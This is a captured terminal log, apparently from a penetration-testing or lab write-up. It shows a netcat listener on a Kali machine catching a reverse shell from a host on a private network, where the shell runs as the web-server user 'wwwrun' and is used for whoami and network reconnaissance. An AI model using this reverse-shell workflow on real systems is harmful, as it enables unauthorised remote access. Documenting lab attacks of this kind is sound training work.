 ┌──(ruben㉿kali)-[/var/www/html]
└─$ nc -lvp 9001
listening on [any] 9001 ...
10.0.68.101: inverse host lookup failed: Unknown host
connect to [10.0.32.2] from (UNKNOWN) [10.0.68.101] 54370
sh: cannot set terminal process group (1537): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ whoami
whoami
wwwrun
sh-4.4$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: eth5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:24:ea:35 brd ff:ff:ff:ff:ff:ff
    inet 10.0.68.101/22 scope global eth5
       valid_lft forever preferred_lft forever
sh-4.4$